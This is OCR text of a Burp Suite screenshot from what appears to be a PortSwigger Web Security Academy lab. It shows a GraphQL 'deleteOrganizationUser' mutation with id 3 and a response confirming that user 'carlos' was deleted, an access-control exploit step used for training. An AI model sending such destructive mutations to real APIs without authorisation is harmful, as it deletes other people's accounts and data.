 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free Autorize InQL Search Settings
2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a690053049814f88099583d00a8005f.web-security-academy.net
Request
Pretty Raw Hex GraphQL \n
Query
1 mutation($input: DeleteOrganizationUserInput) {
2 deleteOrganizationUser(input: $input) {
3 user {
4 id
5 username
6 }
7 }
8 }
Variables
1 {
"input":{
"id":3
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 127
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3,
11 "username":"carlos"
12 }
13 }
14 }
15 }
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes